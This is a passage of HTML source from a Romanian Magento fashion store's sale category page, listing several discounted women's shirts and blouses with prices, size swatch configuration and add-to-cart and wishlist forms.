                    "jsonConfig": {"attributes":{"144":{"id":"144","code":"size","label":"Marime","options":[{"id":"9","label":"36","products":["92811"]},{"id":"15","label":"38","products":["92812"]},{"id":"17","label":"40","products":["92813"]}],"position":"0"}},"template":"<%- data.price %>\u00a0RON","currencyFormat":"%s\u00a0RON","optionPrices":{"92811":{"baseOldPrice":{"amount":271.90082544628},"oldPrice":{"amount":329},"basePrice":{"amount":164.46280891736},"finalPrice":{"amount":199},"tierPrices":[],"msrpPrice":{"amount":0}},"92812":{"baseOldPrice":{"amount":271.90082544628},"oldPrice":{"amount":329},"basePrice":{"amount":164.46280891736},"finalPrice":{"amount":199},"tierPrices":[],"msrpPrice":{"amount":0}},"92813":{"baseOldPrice":{"amount":271.90082544628},"oldPrice":{"amount":329},"basePrice":{"amount":164.46280891736},"finalPrice":{"amount":199},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":271.90082544628},"oldPrice":{"amount":329},"basePrice":{"amount":164.46280891736},"finalPrice":{"amount":199}},"productId":"92815","chooseText":"Alegeti o optiune...","images":[],"index":{"92811":{"144":"9"},"92812":{"144":"15"},"92813":{"144":"17"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"preSelectedGallery":[],"channel":"website","salesChannelCode":"base","sku":{"92811":"BBY-CM03A-36","92812":"BBY-CM03A-38","92813":"BBY-CM03A-40"}},
                    "jsonSwatchConfig": {"144":{"9":{"type":"0","value":"36","label":"36"},"15":{"type":"0","value":"38","label":"38"},"17":{"type":"0","value":"40","label":"40"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-92815]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":271.90082544628},"oldPrice":{"amount":329},"basePrice":{"amount":164.46280891736},"finalPrice":{"amount":199}}                    }
                }
            }
        }
    </script>
                                                                    </div>
                                      </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info type3 porto-tb-item type-product has-post-thumbnail product-type-simple" data-container="product-grid">
                  <div class="porto-section p-0">
                                        <div class="product photo product-item-photo product-image">
                      <div class="porto-tb-featured-image tb-image-type-hover">
                        <a href="https://i-fashion.ro/camasa-neagra-din-poplin-bby-cm02a.html" tabindex="-1" class="post featured image">
                                                <img class="product-image-photo default_image porto-lazyload" data-src="https://i-fashion.ro/media/catalog/product/cache/b4f50b0695339189993befdf38cb020c/s/m/sm_fs_11401_1.jpg" width="600" height="800" alt=""/>
                                                                                                                            </a>
                        <div class="product-labels"><div class="product-label sale-label">-38%</div></div>                                                <div class="product-item-inner">
                                                                                    <div class="product actions product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://i-fashion.ro/checkout/cart/add/uenc/aHR0cHM6Ly9pLWZhc2hpb24ucm8vcHJvbW90aWkvcHJvbW90aWktZGFtYS9wcm9tb3RpaS1jYW1hc2kuaHRtbA~~/product/91284/" method="post" class="d-flex flex-column flex-sm-row">
                                            <input type="hidden" name="product" value="91284">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly9pLWZhc2hpb24ucm8vY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OXBMV1poYzJocGIyNHVjbTh2Y0hKdmJXOTBhV2t2Y0hKdmJXOTBhV2t0WkdGdFlTOXdjbTl0YjNScGFTMWpZVzFoYzJrdWFIUnRiQX5-L3Byb2R1Y3QvOTEyODQv">
                                                                                        <input name="form_key" type="hidden" value="DLP92tLZ5xv94IgR" />                                            <button type="submit"
                                                    title="Adauga în cos"
                                                    class="action tocart primary">
                                                <span>Adauga în cos</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                    <a href="#"
                                       class="action towishlist actions-secondary"
                                       title="Adaugati la Lista de Dorinte"
                                       aria-label="Adaugati la Lista de Dorinte"
                                       data-post='{"action":"https:\/\/i-fashion.ro\/wishlist\/index\/add\/","data":{"product":91284,"uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vcHJvbW90aWkvcHJvbW90aWktZGFtYS9wcm9tb3RpaS1jYW1hc2kuaHRtbA~~"}}'
                                       data-action="add-to-wishlist"
                                       role="button">
                                        <span>Adaugati la Lista de Dorinte</span>
                                    </a>
                                                                                                                                                                                                  <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="Adaugati pentru comparare"
                                   aria-label="Adaugati pentru comparare"
                                   data-post='{"action":"https:\/\/i-fashion.ro\/catalog\/product_compare\/add\/","data":{"product":"91284","uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vcHJvbW90aWkvcHJvbW90aWktZGFtYS9wcm9tb3RpaS1jYW1hc2kuaHRtbA~~"}}'
                                   role="button">
                                    <span>Adaugati pentru comparare</span>
                                </a>
                                                            </div>
                        </div>
                                                                        <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                                              </div>
                    </div>
                                        <div class="product details product-item-details porto-section product-content">
                                                                                              <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://i-fashion.ro/camasa-neagra-din-poplin-bby-cm02a.html">
                                Camasa neagra din poplin BBY-CM02A                            </a>
                        </strong>
                        
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="91284" data-price-box="product-id-91284">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Pret standard</span>
        <span  id="old-price-91284"                data-price-amount="369"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">369,00 RON</span></span>
        </span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Pret special</span>
        <span  id="product-price-91284"                data-price-amount="229"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">229,00 RON</span></span>
        </span>
    </span>

</div>                                                                                        <div class="swatch-opt-91284"
         data-role="swatch-option-91284"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-91284]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"144":{"id":"144","code":"size","label":"Marime","options":[{"id":"112","label":"42","products":["91283"]},{"id":"17","label":"40","products":["91282"]}],"position":"0"}},"template":"<%- data.price %>\u00a0RON","currencyFormat":"%s\u00a0RON","optionPrices":{"91282":{"baseOldPrice":{"amount":369},"oldPrice":{"amount":369},"basePrice":{"amount":229},"finalPrice":{"amount":229},"tierPrices":[],"msrpPrice":{"amount":0}},"91283":{"baseOldPrice":{"amount":369},"oldPrice":{"amount":369},"basePrice":{"amount":229},"finalPrice":{"amount":229},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":369},"oldPrice":{"amount":369},"basePrice":{"amount":229},"finalPrice":{"amount":229}},"productId":"91284","chooseText":"Alegeti o optiune...","images":[],"index":{"91282":{"144":"17"},"91283":{"144":"112"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"preSelectedGallery":[],"channel":"website","salesChannelCode":"base","sku":{"91282":"BBY-CM02A-40","91283":"BBY-CM02A-42"}},
                    "jsonSwatchConfig": {"144":{"112":{"type":"0","value":"42","label":"42"},"17":{"type":"0","value":"40","label":"40"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-91284]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":369},"oldPrice":{"amount":369},"basePrice":{"amount":229},"finalPrice":{"amount":229}}                    }
                }
            }
        }
    </script>
                                                                    </div>
                                      </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info type3 porto-tb-item type-product has-post-thumbnail product-type-simple" data-container="product-grid">
                  <div class="porto-section p-0">
                                        <div class="product photo product-item-photo product-image">
                      <div class="porto-tb-featured-image tb-image-type-hover">
                        <a href="https://i-fashion.ro/bluza-alba-umeri-goi-si-maneci-clopot-bby-bl05a.html" tabindex="-1" class="post featured image">
                                                <img class="product-image-photo default_image porto-lazyload" data-src="https://i-fashion.ro/media/catalog/product/cache/b4f50b0695339189993befdf38cb020c/s/m/sm_fs_11338_1.jpg" width="600" height="800" alt=""/>
                                                                                                                            </a>
                        <div class="product-labels"><div class="product-label sale-label">-27%</div></div>                                                <div class="product-item-inner">
                                                                                    <div class="product actions product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://i-fashion.ro/checkout/cart/add/uenc/aHR0cHM6Ly9pLWZhc2hpb24ucm8vcHJvbW90aWkvcHJvbW90aWktZGFtYS9wcm9tb3RpaS1jYW1hc2kuaHRtbA~~/product/91274/" method="post" class="d-flex flex-column flex-sm-row">
                                            <input type="hidden" name="product" value="91274">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly9pLWZhc2hpb24ucm8vY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OXBMV1poYzJocGIyNHVjbTh2Y0hKdmJXOTBhV2t2Y0hKdmJXOTBhV2t0WkdGdFlTOXdjbTl0YjNScGFTMWpZVzFoYzJrdWFIUnRiQX5-L3Byb2R1Y3QvOTEyNzQv">
                                                                                        <input name="form_key" type="hidden" value="DLP92tLZ5xv94IgR" />                                            <button type="submit"
                                                    title="Adauga în cos"
                                                    class="action tocart primary">
                                                <span>Adauga în cos</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                    <a href="#"
                                       class="action towishlist actions-secondary"
                                       title="Adaugati la Lista de Dorinte"
                                       aria-label="Adaugati la Lista de Dorinte"
                                       data-post='{"action":"https:\/\/i-fashion.ro\/wishlist\/index\/add\/","data":{"product":91274,"uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vcHJvbW90aWkvcHJvbW90aWktZGFtYS9wcm9tb3RpaS1jYW1hc2kuaHRtbA~~"}}'
                                       data-action="add-to-wishlist"
                                       role="button">
                                        <span>Adaugati la Lista de Dorinte</span>
                                    </a>
                                                                                                                                                                                                  <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="Adaugati pentru comparare"
                                   aria-label="Adaugati pentru comparare"
                                   data-post='{"action":"https:\/\/i-fashion.ro\/catalog\/product_compare\/add\/","data":{"product":"91274","uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vcHJvbW90aWkvcHJvbW90aWktZGFtYS9wcm9tb3RpaS1jYW1hc2kuaHRtbA~~"}}'
                                   role="button">
                                    <span>Adaugati pentru comparare</span>
                                </a>
                                                            </div>
                        </div>
                                                                        <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                                              </div>
                    </div>
                                        <div class="product details product-item-details porto-section product-content">
                                                                                              <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://i-fashion.ro/bluza-alba-umeri-goi-si-maneci-clopot-bby-bl05a.html">
                                Bluza alba umeri goi si maneci clopot BBY-BL05A                            </a>
                        </strong>
                        
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="91274" data-price-box="product-id-91274">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Pret standard</span>
        <span  id="old-price-91274"                data-price-amount="369"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">369,00 RON</span></span>
        </span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Pret special</span>
        <span  id="product-price-91274"                data-price-amount="269"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">269,00 RON</span></span>
        </span>
    </span>

</div>                                                                                        <div class="swatch-opt-91274"
         data-role="swatch-option-91274"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-91274]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"144":{"id":"144","code":"size","label":"Marime","options":[{"id":"112","label":"42","products":["91273"]}],"position":"0"}},"template":"<%- data.price %>\u00a0RON","currencyFormat":"%s\u00a0RON","optionPrices":{"91273":{"baseOldPrice":{"amount":369},"oldPrice":{"amount":369},"basePrice":{"amount":269},"finalPrice":{"amount":269},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":369},"oldPrice":{"amount":369},"basePrice":{"amount":269},"finalPrice":{"amount":269}},"productId":"91274","chooseText":"Alegeti o optiune...","images":[],"index":{"91273":{"144":"112"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"preSelectedGallery":[],"channel":"website","salesChannelCode":"base","sku":{"91273":"BBY-BL05A-42"}},
                    "jsonSwatchConfig": {"144":{"112":{"type":"0","value":"42","label":"42"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-91274]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":369},"oldPrice":{"amount":369},"basePrice":{"amount":269},"finalPrice":{"amount":269}}                    }
                }
            }
        }
    </script>
                                                                    </div>
                                      </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info type3 porto-tb-item type-product has-post-thumbnail product-type-simple" data-container="product-grid">
                  <div class="porto-section p-0">
                                        <div class="product photo product-item-photo product-image">
                      <div class="porto-tb-featured-image tb-image-type-hover">
                        <a href="https://i-fashion.ro/camasa-eleganta-alba-din-voal-accesorizata-cu-volanase-bby-cm06t.html" tabindex="-1" class="post featured image">
                                                <img class="product-image-photo default_image porto-lazyload" data-src="https://i-fashion.ro/media/catalog/product/cache/b4f50b0695339189993befdf38cb020c/a/3/a32f0831-e116-4875-8758-28bce571f434.jpeg" width="600" height="800" alt=""/>
                                                                                                                            </a>
                        <div class="product-labels"><div class="product-label sale-label">-27%</div></div>                                                <div class="product-item-inner">
                                                                                    <div class="product actions product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://i-fashion.ro/checkout/cart/add/uenc/aHR0cHM6Ly9pLWZhc2hpb24ucm8vcHJvbW90aWkvcHJvbW90aWktZGFtYS9wcm9tb3RpaS1jYW1hc2kuaHRtbA~~/product/90208/" method="post" class="d-flex flex-column flex-sm-row">
                                            <input type="hidden" name="product" value="90208">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly9pLWZhc2hpb24ucm8vY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OXBMV1poYzJocGIyNHVjbTh2Y0hKdmJXOTBhV2t2Y0hKdmJXOTBhV2t0WkdGdFlTOXdjbTl0YjNScGFTMWpZVzFoYzJrdWFIUnRiQX5-L3Byb2R1Y3QvOTAyMDgv">
                                                                                        <input name="form_key" type="hidden" value="DLP92tLZ5xv94IgR" />                                            <button type="submit"
                                                    title="Adauga în cos"
                                                    class="action tocart primary">
                                                <span>Adauga în cos</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                    <a href="#"
                                       class="action towishlist actions-secondary"
                                       title="Adaugati la Lista de Dorinte"
                                       aria-label="Adaugati la Lista de Dorinte"
                                       data-post='{"action":"https:\/\/i-fashion.ro\/wishlist\/index\/add\/","data":{"product":90208,"uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vcHJvbW90aWkvcHJvbW90aWktZGFtYS9wcm9tb3RpaS1jYW1hc2kuaHRtbA~~"}}'
                                       data-action="add-to-wishlist"
                                       role="button">
                                        <span>Adaugati la Lista de Dorinte</span>
                                    </a>
                                                                                                                                                                                                  <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="Adaugati pentru comparare"
                                   aria-label="Adaugati pentru comparare"
                                   data-post='{"action":"https:\/\/i-fashion.ro\/catalog\/product_compare\/add\/","data":{"product":"90208","uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vcHJvbW90aWkvcHJvbW90aWktZGFtYS9wcm9tb3RpaS1jYW1hc2kuaHRtbA~~"}}'
                                   role="button">
                                    <span>Adaugati pentru comparare</span>
                                </a>
                                                            </div>
                        </div>
                                                                        <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                                              </div>
                    </div>
                                        <div class="product details product-item-details porto-section product-content">
                                                                                              <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://i-fashion.ro/camasa-eleganta-alba-din-voal-accesorizata-cu-volanase-bby-cm06t.html">
                                Camasa eleganta alba din voal, accesorizata cu volanase BBY-CM06T                            </a>
                        </strong>
                        
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="90208" data-price-box="product-id-90208">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Pret standard</span>
        <span  id="old-price-90208"                data-price-amount="369"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">369,00 RON</span></span>
        </span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Pret special</span>
        <span  id="product-price-90208"                data-price-amount="269"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">269,00 RON</span></span>
        </span>
    </span>

</div>                                                                                        <div class="swatch-opt-90208"
         data-role="swatch-option-90208"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-90208]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"144":{"id":"144","code":"size","label":"Marime","options":[{"id":"64","label":"34","products":["90204"]},{"id":"15","label":"38","products":["90206"]}],"position":"0"}},"template":"<%- data.price %>\u00a0RON","currencyFormat":"%s\u00a0RON","optionPrices":{"90204":{"baseOldPrice":{"amount":304.95867668595},"oldPrice":{"amount":369},"basePrice":{"amount":222.31404858678},"finalPrice":{"amount":269},"tierPrices":[],"msrpPrice":{"amount":0}},"90206":{"baseOldPrice":{"amount":304.95867668595},"oldPrice":{"amount":369},"basePrice":{"amount":222.31404858678},"finalPrice":{"amount":269},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":304.95867668595},"oldPrice":{"amount":369},"basePrice":{"amount":222.31404858678},"finalPrice":{"amount":269}},"productId":"90208","chooseText":"Alegeti o optiune...","images":[],"index":{"90204":{"144":"64"},"90206":{"144":"15"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"preSelectedGallery":[],"channel":"website","salesChannelCode":"base","sku":{"90204":"BBY-CM06T-34","90206":"BBY-CM06T-38"}},
                    "jsonSwatchConfig": {"144":{"64":{"type":"0","value":"34","label":"34"},"15":{"type":"0","value":"38","label":"38"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-90208]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":304.95867668595},"oldPrice":{"amount":369},"basePrice":{"amount":222.31404858678},"finalPrice":{"amount":269}}                    }
                }
            }
        }
    </script>
                                                                    </div>
                                      </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info type3 porto-tb-item type-product has-post-thumbnail product-type-simple" data-container="product-grid">
                  <div class="porto-section p-0">
                                        <div class="product photo product-item-photo product-image">
                      <div class="porto-tb-featured-image tb-image-type-hover">
                        <a href="https://i-fashion.ro/camasa-alba-mexton-mexcm10286t.html" tabindex="-1" class="post featured image">
                                                <img class="product-image-photo default_image porto-lazyload" data-src="https://i-fashion.ro/media/catalog/product/cache/b4f50b0695339189993befdf38cb020c/0/8/08102024-1-_100_-copy.jpg" width="600" height="800" alt=""/>
                                                                                                                            </a>
                        <div class="product-labels"><div class="product-label sale-label">-54%</div></div>                                                <div class="product-item-inner">
                                                                                    <div class="product actions product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://i-fashion.ro/checkout/cart/add/uenc/aHR0cHM6Ly9pLWZhc2hpb24ucm8vcHJvbW90aWkvcHJvbW90aWktZGFtYS9wcm9tb3RpaS1jYW1hc2kuaHRtbA~~/product/89958/" method="post" class="d-flex flex-column flex-sm-row">
                                            <input type="hidden" name="product" value="89958">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly9pLWZhc2hpb24ucm8vY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OXBMV1poYzJocGIyNHVjbTh2Y0hKdmJXOTBhV2t2Y0hKdmJXOTBhV2t0WkdGdFlTOXdjbTl0YjNScGFTMWpZVzFoYzJrdWFIUnRiQX5-L3Byb2R1Y3QvODk5NTgv">
                                                                                        <input name="form_key" type="hidden" value="DLP92tLZ5xv94IgR" />                                            <button type="submit"
                                                    title="Adauga în cos"
                                                    class="action tocart primary">
                                                <span>Adauga în cos</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                    <a href="#"
                                       class="action towishlist actions-secondary"
                                       title="Adaugati la Lista de Dorinte"
                                       aria-label="Adaugati la Lista de Dorinte"
                                       data-post='{"action":"https:\/\/i-fashion.ro\/wishlist\/index\/add\/","data":{"product":89958,"uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vcHJvbW90aWkvcHJvbW90aWktZGFtYS9wcm9tb3RpaS1jYW1hc2kuaHRtbA~~"}}'
                                       data-action="add-to-wishlist"
                                       role="button">
                                        <span>Adaugati la Lista de Dorinte</span>
                                    </a>
                                                                                                                                                                                                  <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="Adaugati pentru comparare"
                                   aria-label="Adaugati pentru comparare"
                                   data-post='{"action":"https:\/\/i-fashion.ro\/catalog\/product_compare\/add\/","data":{"product":"89958","uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vcHJvbW90aWkvcHJvbW90aWktZGFtYS9wcm9tb3RpaS1jYW1hc2kuaHRtbA~~"}}'
                                   role="button">
                                    <span>Adaugati pentru comparare</span>
                                </a>
                                                            </div>
                        </div>
                                                                        <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                                              </div>
                    </div>
                                        <div class="product details product-item-details porto-section product-content">
                                                                                              <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://i-fashion.ro/camasa-alba-mexton-mexcm10286t.html">
                                CAMASA ALBA MEXTON MEXCM10286T                            </a>
                        </strong>
                        
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="89958" data-price-box="product-id-89958">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Pret standard</span>
        <span  id="old-price-89958"                data-price-amount="499"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">499,00 RON</span></span>
        </span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Pret special</span>
        <span  id="product-price-89958"                data-price-amount="229"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">229,00 RON</span></span>
        </span>
    </span>

</div>                                                                                        <div class="swatch-opt-89958"
         data-role="swatch-option-89958"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-89958]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"144":{"id":"144","code":"size","label":"Marime","options":[{"id":"64","label":"34","products":["89955"]}],"position":"0"}},"template":"<%- data.price %>\u00a0RON","currencyFormat":"%s\u00a0RON","optionPrices":{"89955":{"baseOldPrice":{"amount":499},"oldPrice":{"amount":499},"basePrice":{"amount":229},"finalPrice":{"amount":229},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":499},"oldPrice":{"amount":499},"basePrice":{"amount":229},"finalPrice":{"amount":229}},"productId":"89958","chooseText":"Alegeti o optiune...","images":[],"index":{"89955":{"144":"64"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"preSelectedGallery":[],"channel":"website","salesChannelCode":"base","sku":{"89955":"MEXCM10286T-34"}},
                    "jsonSwatchConfig": {"144":{"64":{"type":"0","value":"34","label":"34"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-89958]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":499},"oldPrice":{"amount":499},"basePrice":{"amount":229},"finalPrice":{"amount":229}}                    }
                }
            }
        }
    </script>
                                                                    </div>
                                      </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info type3 porto-tb-item type-product has-post-thumbnail product-type-simple" data-container="product-grid">
                  <div class="porto-section p-0">
                                        <div class="product photo product-item-photo product-image">
                      <div class="porto-tb-featured-image tb-image-type-hover">
                        <a href="https://i-fashion.ro/bluza-eleganta-alba-bby-bl01t.html" tabindex="-1" class="post featured image">
                                                <img class="product-image-photo default_image porto-lazyload" data-src="https://i-fashion.ro/media/catalog/product/cache/b4f50b0695339189993befdf38cb020c/s/m/sm_fs_42372_2.jpg" width="600" height="800" alt=""/>
                                                                                                                            </a>
                        <div class="product-labels"><div class="product-label sale-label">-33%</div></div>                                                <div class="product-item-inner">
                                                                                    <div class="product actions product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://i-fashion.ro/checkout/cart/add/uenc/aHR0cHM6Ly9pLWZhc2hpb24ucm8vcHJvbW90aWkvcHJvbW90aWktZGFtYS9wcm9tb3RpaS1jYW1hc2kuaHRtbA~~/product/89159/" method="post" class="d-flex flex-column flex-sm-row">
                                            <input type="hidden" name="product" value="89159">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly9pLWZhc2hpb24ucm8vY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OXBMV1poYzJocGIyNHVjbTh2Y0hKdmJXOTBhV2t2Y0hKdmJXOTBhV2t0WkdGdFlTOXdjbTl0YjNScGFTMWpZVzFoYzJrdWFIUnRiQX5-L3Byb2R1Y3QvODkxNTkv">
